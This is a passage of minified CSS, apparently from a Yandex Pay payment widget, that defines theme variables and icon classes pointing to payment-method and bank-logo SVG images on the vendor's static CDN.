Neue",Helvetica,Arial,sans-serif;--tumbler-button-space:3px;--tumbler-button-opacity-disabled:1;--tumbler-size-s-fontSize:14px;--tumbler-size-s-lineHeight:18px;--tumbler-size-s-borderRadius:10px;--tumbler-size-s-width:32px;--tumbler-size-s-height:18px;--tumbler-size-s-button-borderRadius:8px;--tumbler-size-s-button-width:14px;--tumbler-size-s-button-height:14px;--tumbler-size-s-button-press-width:14px;--tumblerLabel-size-s-indentRight:8px;--tumblerLabel-size-s-indentLeft:8px;--tumbler-size-m-fontSize:16px;--tumbler-size-m-lineHeight:20px;--tumbler-size-m-borderRadius:12px;--tumbler-size-m-width:42px;--tumbler-size-m-height:24px;--tumbler-size-m-button-borderRadius:12px;--tumbler-size-m-button-width:18px;--tumbler-size-m-button-height:18px;--tumbler-size-m-button-press-width:18px;--tumblerLabel-size-m-indentRight:12px;--tumblerLabel-size-m-indentLeft:12px;--tumbler-size-l-fontSize:var(--typography-controls-size-l-font-size);--tumbler-size-l-lineHeight:24px;--tumbler-size-l-borderRadius:14px;--tumbler-size-l-width:56px;--tumbler-size-l-height:28px;--tumbler-size-l-button-borderRadius:12px;--tumbler-size-l-button-width:24px;--tumbler-size-l-button-height:24px;--tumbler-size-l-button-press-width:26px;--tumblerLabel-size-l-indentRight:16px;--tumblerLabel-size-l-indentLeft:16px;--user-pic-size-m-size:42px;--user-pic-size-m-size-plus:52px;--user-pic-size-s-size:24px;--user-pic-size-s-size-plus:30px;--calendar-font-family:var(--typography-font-family);--calendar-size-s-min-width:252px;--calendar-size-s-min-height:252px;--calendar-size-s-line-height:var(--text-control-size-s-line-height);--calendar-size-s-font-size:var(--text-control-size-s-font-size);--calendar-size-s-space-horizontal:16px;--calendar-size-s-header-space-top:8px;--calendar-size-s-header-space-bottom:8px;--calendar-size-s-nav-action-width:32px;--calendar-size-s-nav-action-height:32px;--calendar-size-s-body-space-top:8px;--calendar-size-s-body-space-bottom:24px;--calendar-size-s-aside-min-width:28px;--calendar-size-s-aside-indent-right:8px;--calendar-size-s-cell-width:36px;--calendar-size-s-cell-space:2px;--calendar-size-m-min-width:308px;--calendar-size-m-min-height:308px;--calendar-size-m-line-height:var(--text-control-size-m-line-height);--calendar-size-m-font-size:var(--text-control-size-m-font-size);--calendar-size-m-space-horizontal:24px;--calendar-size-m-header-space-top:12px;--calendar-size-m-header-space-bottom:12px;--calendar-size-m-nav-action-width:36px;--calendar-size-m-nav-action-height:36px;--calendar-size-m-body-space-top:12px;--calendar-size-m-body-space-bottom:32px;--calendar-size-m-aside-min-width:32px;--calendar-size-m-aside-indent-right:12px;--calendar-size-m-cell-width:44px;--calendar-size-m-cell-space:4px;--calendar-size-l-min-width:378px;--calendar-size-l-min-height:378px;--calendar-size-l-line-height:var(--text-control-size-l-line-height);--calendar-size-l-font-size:var(--text-control-size-l-font-size);--calendar-size-l-space-horizontal:32px;--calendar-size-l-header-space-top:16px;--calendar-size-l-header-space-bottom:16px;--calendar-size-l-nav-action-width:42px;--calendar-size-l-nav-action-height:42px;--calendar-size-l-body-space-top:16px;--calendar-size-l-body-space-bottom:40px;--calendar-size-l-aside-min-width:36px;--calendar-size-l-aside-indent-right:16px;--calendar-size-l-cell-width:54px;--calendar-size-l-cell-space:6px;--calendar-view-default-aside-border-radius:8px;--calendar-view-default-cell-border-width:1px;--calendar-view-default-cell-border-radius:100px;--calendar-view-brand-aside-border-radius:8px;--calendar-view-brand-cell-border-width:1px;--calendar-view-brand-cell-border-radius:100px;--effect-mg-shadow-surface-elevated-lvl-05:0px 2px 4px rgba(0,0,0,.3),0px 0px 2px rgba(0,0,0,.1);--effect-mg-shadow-surface-elevated-lvl-1:0px 4px 12px rgba(0,0,0,.3),0px 0px 2px rgba(0,0,0,.1);--effect-mg-shadow-surface-elevated-lvl-2:0px 6px 20px rgba(0,0,0,.3),0px 0px 2px rgba(0,0,0,.1);--effect-mg-shadow-surface-elevated-lvl-3:0px 8px 28px rgba(0,0,0,.3),0px 0px 2px rgba(0,0,0,.1);--effect-mg-shadow-from-top:0px 8px 20px rgba(0,0,0,.1);--effect-mg-shadow-from-bottom:0px -4px 20px rgba(0,0,0,.1);--radius-mg-s-base:8px;--radius-mg-s-inner:6px;--radius-mg-m-base:12px;--radius-mg-m-inner:10px;--radius-mg-l-base:16px;--radius-mg-l-inner:14px;--radius-mg-tooltip:8px;--radius-mg-popup:20px;--radius-mg-modal:24px;--datetimefield-view-default-border-radius:var(--radius-mg-s-base);--fbadge-font-family:"YS Text Medium","Helvetica Neue",Helvetica,Arial,sans-serif;--fbadge-typo-color:#fff}.Theme_root_default{--font-family:"YS Text",arial,sans-serif;--form-width:490px;--form-height:370px;--space-4:4px;--space-8:8px;--space-12:12px;--space-14:14px;--space-16:16px;--space-18:18px;--space-20:20px;--space-24:24px;--space-28:28px;--space-32:32px;--space-36:36px;--space-40:40px;--space-46:46px;--space-48:48px;--space-52:52px;--space-56:56px;--space-76:76px;--space-92:92px;--border-radius-4:4px;--border-radius-6:6px;--border-radius-8:8px;--border-radius-12:12px;--border-radius-16:16px;--border-radius-24:24px;--z-index-input-label:1;--z-index-action-button:100;--z-index-modal:200;--z-index-overlap-screen:300;--transition-color:0.15s linear;--transition-position:0.15s linear;--transition-visibility:0.2s linear;--yandex-pay-color:#ff3815;--yandex-pay-color-hovered:#ff5031;--yandex-pay-gradient:radial-gradient(circle,#ff3815 0%,#ff5031 100%);--text-size-12:{ font-size:12px; line-height:14px; } --text-size-14:{ font-size:14px; line-height:18px; } --text-size-16:{ font-size:16px; line-height:20px; } --text-size-18:{ font-size:18px; line-height:22px; } --text-size-20:{ font-size:20px; line-height:24px; } --text-size-24:{ font-size:24px; line-height:26px; } --text-size-28:{ font-size:28px; line-height:32px; } --text-size-36:{ font-size:36px; line-height:42px; } --mounted-hidden:{ position:absolute; overflow:hidden; width:1px; height:1px; user-select:none; pointer-events:none; opacity:0; } --overlay-cover:{ position:absolute; top:0; right:0; bottom:0; left:0; overflow:hidden; box-sizing:border-box; width:100%; height:100%; margin:0; padding:0; } --mobile-content:{ box-sizing:border-box; min-width:320px; max-width:600px; margin-right:auto; margin-left:auto; }//noinspection ALL --safari-overflow-fix:{ transform:translate3d(0,0,0); }}.Theme_dark{--color-grey-light:#ffffff26;--color-grey:#ffffff59}.Theme_dark,.Theme_default{--color-fill-grey:#f1f2f5}html{height:100%}body{display:flex;min-height:100%;margin:0;padding:0;font-family:YS Text,Helvetica Neue,Helvetica,Arial,sans-serif}body ::-webkit-scrollbar{width:13px;height:13px;background:0 0}body ::-webkit-scrollbar-thumb{min-height:20px;border:3px solid transparent;border-radius:5px;background-clip:content-box;box-shadow:inset 0 0 0 4px rgba(0,0,0,.2)}body ::-webkit-scrollbar-thumb:hover{box-shadow:inset 0 0 0 4px rgba(0,0,0,.3)}body ::-webkit-scrollbar-corner{background:0 0}#root{display:flex;flex:1 1 100%;flex-direction:column}.ios .h100{height:-webkit-fill-available}.ios .mh100{min-height:-webkit-fill-available}.YpcPaymentMethod,.YpcPaymentMethod-Content{display:flex;flex-grow:1}.YpcPaymentMethod-Content_view_vertical,.YpcPaymentMethod_view_vertical{flex-direction:column}.YpcPaymentMethod-Content_view_horizontal,.YpcPaymentMethod_view_horizontal{align-items:center}.YpcPaymentMethod-Content,.YpcPaymentMethod-Name{overflow:hidden}[dir=ltr] .YpcPaymentMethod-Content{margin-left:var(--ypc-payment-method-content-margin-istart)}[dir=rtl] .YpcPaymentMethod-Content{margin-right:var(--ypc-payment-method-content-margin-istart)}[dir=ltr] .YpcPaymentMethod-Content{margin-right:var(--ypc-payment-method-content-margin-iend)}[dir=rtl] .YpcPaymentMethod-Content{margin-left:var(--ypc-payment-method-content-margin-iend)}.YpcPaymentMethod-Content{align-items:flex-start;margin-top:var(--ypc-payment-method-content-margin-bstart);margin-bottom:var(--ypc-payment-method-content-margin-bend)}.YpcPaymentMethod-Content_view_vertical{justify-content:flex-end}.YpcPaymentMethod-Name{margin:0;font-weight:inherit}.YpcIcon{display:inline-block;flex-shrink:0;background-repeat:no-repeat;background-position:50%}.YpcIcon:after{visibility:hidden;content:"\00A0"}.YpcIcon_bordered{box-sizing:border-box;border:var(--ypc-icon-bordered-border-width) solid var(--ypc-icon-bordered-border-color);border-radius:var(--ypc-icon-bordered-border-radius)}.YpcIcon_height_s{height:var(--ypc-icon-height-s)}.YpcIcon_height_m{height:var(--ypc-icon-height-m)}.YpcIcon_height_l{height:var(--ypc-icon-height-l)}.YpcIcon_height_xl{height:var(--ypc-icon-height-xl)}.YpcIcon_name_apple-pay{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/apple-pay-light.e8d3b52f.svg)}.Theme_dark .YpcIcon_name_apple-pay,.YpcIcon_name_apple-pay.YpcIcon_inversed{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/apple-pay-dark.4db2fa6d.svg)}.Theme_dark .YpcIcon_name_apple-pay.YpcIcon_inversed{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/apple-pay-light.e8d3b52f.svg)}@supports (-webkit-appearance:-apple-pay-button){.YpcIcon_name_apple-pay{background-image:-webkit-named-image(apple-pay-logo-black)}.Theme_dark .YpcIcon_name_apple-pay,.YpcIcon_name_apple-pay.YpcIcon_inversed{background-image:-webkit-named-image(apple-pay-logo-white)}.Theme_dark .YpcIcon_name_apple-pay.YpcIcon_inversed{background-image:-webkit-named-image(apple-pay-logo-black)}}.YpcIcon_name_faster-payments-system{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/faster-payments-system.701a57d7.svg)}.YpcIcon_name_faster-payments-system.YpcIcon_fulled{width:54px;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/faster-payments-system-full-light.2d2e29db.svg)}.Theme_dark .YpcIcon_name_faster-payments-system.YpcIcon_fulled,.YpcIcon_name_faster-payments-system.YpcIcon_fulled.YpcIcon_inversed{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/faster-payments-system-full-dark.dd1bbe26.svg)}.Theme_dark .YpcIcon_name_faster-payments-system.YpcIcon_fulled.YpcIcon_inversed{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/faster-payments-system-full-light.2d2e29db.svg)}.YpcIcon_name_google-pay{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/google-pay-light.72b2a878.svg)}.Theme_dark .YpcIcon_name_google-pay,.YpcIcon_name_google-pay.YpcIcon_inversed{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/google-pay-dark.81668e8f.svg)}.Theme_dark .YpcIcon_name_google-pay.YpcIcon_inversed{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/google-pay-light.72b2a878.svg)}.YpcIcon_name_new-bank-card{border-radius:var(--ypc-icon-name-new-bank-card-border-radius);background-color:var(--ypc-icon-name-new-bank-card-fill-color);background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/new-bank-card-light.3a23cd3b.svg)}.Theme_dark .YpcIcon_name_new-bank-card{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/new-bank-card-dark.c55348fb.svg)}.YpcIcon_name_plus-card{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/plus-card.9bba7fa1.svg)}[lang=ru] .YpcIcon_name_plus-card{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/plus-card-ru.2c569831.svg)}.YpcIcon_name_pro-card{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/pro-card.467e7dc6.svg)}.YpcIcon_name_security-lock{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/security-lock.891be4fc.svg)}.YpcIcon_name_split-card{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/split-card.17802fe5.svg)}.YpcIcon_name_tinkoff-loan{border-radius:var(--ypc-icon-name-tinkoff-loan-border-radius);background-color:var(--ypc-icon-name-tinkoff-loan-fill-color);background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/tinkoff-loan.9e66676c.svg);background-size:auto 90%}.YpcIcon_name_y-logo{background-image:url(https://yastatic.net/q/logoaas/v2/Yandex.svg?size=20&circle=white&first=red)}[lang=ru] .YpcIcon_name_y-logo{background-image:url(https://yastatic.net/q/logoaas/v2/%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81.svg?size=20&circle=white&first=red)}.YpcIcon_name_y-pay{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/y-pay-light.e0d18ceb.svg)}.YpcIcon_name_y-pay.YpcIcon_fulled{width:68px;height:28px}.Theme_dark .YpcIcon_name_y-pay,.YpcIcon_name_y-pay.YpcIcon_inversed{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/y-pay-dark.94427447.svg)}.Theme_dark .YpcIcon_name_y-pay.YpcIcon_inversed{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/y-pay-light.e0d18ceb.svg)}.YpcIcon_name_yoo-money{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/yoo-money-light.093ced9b.svg)}.Theme_dark .YpcIcon_name_yoo-money{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/yoo-money-dark.e61005bd.svg)}.YpcIcon_name_close{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/close-light.f597b7cb.svg);background-repeat:no-repeat}.Theme_dark .YpcIcon_name_close{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/close-dark.8354a138.svg);background-repeat:no-repeat}.YpcIcon_width_s{width:var(--ypc-icon-width-s)}.YpcIcon_width_m{width:var(--ypc-icon-width-m)}.YpcIcon_width_l{width:var(--ypc-icon-width-l)}.YpcIcon_width_xl{width:var(--ypc-icon-width-xl)}[dir=ltr] .YpcApplePay-Icon_view_vertical{margin-left:var(--ypc-apple-pay-icon-margin-istart)}[dir=rtl] .YpcApplePay-Icon_view_vertical{margin-right:var(--ypc-apple-pay-icon-margin-istart)}[dir=ltr] .YpcApplePay-Icon_view_vertical{margin-right:var(--ypc-apple-pay-icon-margin-iend)}[dir=rtl] .YpcApplePay-Icon_view_vertical{margin-left:var(--ypc-apple-pay-icon-margin-iend)}.YpcApplePay-Icon_view_vertical{margin-top:var(--ypc-apple-pay-icon-margin-bstart);margin-bottom:var(--ypc-apple-pay-icon-margin-bend)}.Theme_dark .YpcBankIcon_size_bulky{width:36px;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/unknown_bulky-dark.8d8f076a.svg)}.Theme_light .YpcBankIcon_size_bulky{width:36px;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/unknown_bulky-light.a748a8a3.svg)}.Theme_dark .YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/unknown_compact-dark.290d3a2f.svg)}.Theme_light .YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/unknown_compact-light.ebe8cabf.svg)}.Theme_light .YpcBankIcon_Abr.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Abr_compact-light.autogenerated.f4668f47.svg)}.YpcBankIcon_Absolut.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Absolut_compact.autogenerated.e815998a.svg)}.YpcBankIcon_AkBars.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/AkBars_compact.autogenerated.4427dbc4.svg)}.Theme_light .YpcBankIcon_Akcept.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Akcept_compact-light.autogenerated.81c6ccd8.svg)}.YpcBankIcon_Aki.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Aki_compact.autogenerated.89640b9e.svg)}.Theme_light .YpcBankIcon_Al.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Al_compact-light.autogenerated.e166c1d3.svg)}.YpcBankIcon_Alef.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Alef_compact.autogenerated.b4dc962d.svg)}.YpcBankIcon_Aleksandrovsky.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Aleksandrovsky_compact.autogenerated.d2f6ea50.svg)}.YpcBankIcon_Alfa.YpcBankIcon_size_bulky{width:134px;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Alfa_bulky.autogenerated.407883bf.svg)}.YpcBankIcon_Alfa.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Alfa_compact.autogenerated.817f8448.svg)}.YpcBankIcon_Apk.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Apk_compact.autogenerated.aead860a.svg)}.YpcBankIcon_Avangard.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Avangard_compact.autogenerated.342c3c5c.svg)}.YpcBankIcon_Avers.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Avers_compact.autogenerated.ff33e5d3.svg)}.YpcBankIcon_Avtograd.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Avtograd_compact.autogenerated.5582b145.svg)}.YpcBankIcon_Avtotorg.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Avtotorg_compact.autogenerated.70348e1a.svg)}.Theme_light .YpcBankIcon_Bbr.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Bbr_compact-light.autogenerated.2b17b044.svg)}.YpcBankIcon_Bcs.YpcBankIcon_size_bulky{width:168px;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Bcs_bulky.autogenerated.5e83a611.svg)}.YpcBankIcon_Bcs.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Bcs_compact.autogenerated.67849090.svg)}.YpcBankIcon_Bgf.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Bgf_compact.autogenerated.3487790c.svg)}.Theme_light .YpcBankIcon_Blanc.YpcBankIcon_size_bulky{width:115px;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Blanc_bulky-light.autogenerated.41508bdb.svg)}.Theme_light .YpcBankIcon_Blanc.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Blanc_compact-light.autogenerated.91fd2f4c.svg)}.YpcBankIcon_Bspb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Bspb_compact.autogenerated.4634f857.svg)}.YpcBankIcon_Bystro.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Bystro_compact.autogenerated.b188b477.svg)}.YpcBankIcon_CentrInvest.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/CentrInvest_compact.autogenerated.b596ebd9.svg)}.YpcBankIcon_Cetelem.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Cetelem_compact.autogenerated.1d97b466.svg)}.YpcBankIcon_Cfb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Cfb_compact.autogenerated.45942dac.svg)}.Theme_light .YpcBankIcon_Chelind.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Chelind_compact-light.autogenerated.1059545f.svg)}.YpcBankIcon_Chelinvest.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Chelinvest_compact.autogenerated.be51b140.svg)}.Theme_light .YpcBankIcon_Citi.YpcBankIcon_size_bulky{width:120px;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Citi_bulky-light.autogenerated.ed328c8d.svg)}.Theme_light .YpcBankIcon_Citi.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Citi_compact-light.autogenerated.83caabdc.svg)}.YpcBankIcon_CreditEu.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/CreditEu_compact.autogenerated.9b9cd8ae.svg)}.YpcBankIcon_Data.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Data_compact.autogenerated.48b42f94.svg)}.YpcBankIcon_Dcapital.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Dcapital_compact.autogenerated.ef8183a6.svg)}.YpcBankIcon_Derzhava.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Derzhava_compact.autogenerated.78188b4b.svg)}.Theme_light .YpcBankIcon_DomRf.YpcBankIcon_size_bulky{width:96px;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/DomRf_bulky-light.autogenerated.6965a916.svg)}.Theme_light .YpcBankIcon_DomRf.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/DomRf_compact-light.autogenerated.71a9f21f.svg)}.YpcBankIcon_ElPlat.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/ElPlat_compact.autogenerated.0e47ea01.svg)}.YpcBankIcon_Emb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Emb_compact.autogenerated.284b27bc.svg)}.YpcBankIcon_Energo.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Energo_compact.autogenerated.2dd02055.svg)}.Theme_light .YpcBankIcon_Energotrans.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Energotrans_compact-light.autogenerated.6cb62634.svg)}.YpcBankIcon_Evrofinance.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Evrofinance_compact.autogenerated.a53b00bb.svg)}.YpcBankIcon_Expo.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Expo_compact.autogenerated.e2ec03d9.svg)}.YpcBankIcon_Fin.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Fin_compact.autogenerated.ff61bb49.svg)}.Theme_light .YpcBankIcon_Finsb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Finsb_compact-light.autogenerated.0894d948.svg)}.YpcBankIcon_Fora.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Fora_compact.autogenerated.9aa89860.svg)}.Theme_light .YpcBankIcon_Forshtadt.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Forshtadt_compact-light.autogenerated.0055349d.svg)}.YpcBankIcon_Gazprom.YpcBankIcon_size_bulky{width:160px;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Gazprom_bulky.autogenerated.159f9dca.svg)}.Theme_light .YpcBankIcon_Gazprom.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Gazprom_compact-light.autogenerated.4ed9e663.svg)}.Theme_light .YpcBankIcon_Gaztrans.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Gaztrans_compact-light.autogenerated.e50d7636.svg)}.YpcBankIcon_Ge.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Ge_compact.autogenerated.aafe3b53.svg)}.Theme_light .YpcBankIcon_Gen.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Gen_compact-light.autogenerated.756054af.svg)}.YpcBankIcon_Gi.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Gi_compact.autogenerated.e66024a9.svg)}.YpcBankIcon_GorSpb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/GorSpb_compact.autogenerated.66e748d7.svg)}.Theme_light .YpcBankIcon_Hice.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Hice_compact-light.autogenerated.fe1fb289.svg)}.YpcBankIcon_Hlynov.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Hlynov_compact.autogenerated.02822745.svg)}.YpcBankIcon_HomeCredit.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/HomeCredit_compact.autogenerated.a43eb931.svg)}.Theme_light .YpcBankIcon_Ibam.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Ibam_compact-light.autogenerated.e534b0c8.svg)}.YpcBankIcon_Intesa.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Intesa_compact.autogenerated.dab9becd.svg)}.YpcBankIcon_Ipb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Ipb_compact.autogenerated.588fb785.svg)}.YpcBankIcon_Is.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Is_compact.autogenerated.ee12f9c3.svg)}.YpcBankIcon_Iturup.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Iturup_compact.autogenerated.8c28bbf8.svg)}.Theme_light .YpcBankIcon_Jt.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Jt_compact-light.autogenerated.84d6e210.svg)}.Theme_light .YpcBankIcon_Kbb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Kbb_compact-light.autogenerated.3c054a31.svg)}.YpcBankIcon_Kbhmb.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Kbhmb_compact.autogenerated.58f549b2.svg)}.YpcBankIcon_Koshelev.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Koshelev_compact.autogenerated.bcac3571.svg)}.YpcBankIcon_Kremlin.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Kremlin_compact.autogenerated.1cbe4f58.svg)}.YpcBankIcon_KubanCredit.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/KubanCredit_compact.autogenerated.786998c5.svg)}.YpcBankIcon_Lanta.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Lanta_compact.autogenerated.ece279fc.svg)}.YpcBankIcon_Locko.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Locko_compact.autogenerated.6d73d4de.svg)}.Theme_light .YpcBankIcon_Maritime.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Maritime_compact-light.autogenerated.9e70120d.svg)}.YpcBankIcon_Mc.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/Mc_compact.autogenerated.0c9fc42e.svg)}.YpcBankIcon_McRus.YpcBankIcon_size_compact{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/McRus_compact.autogenerated.1b1d0daa.svg)}.Theme_light 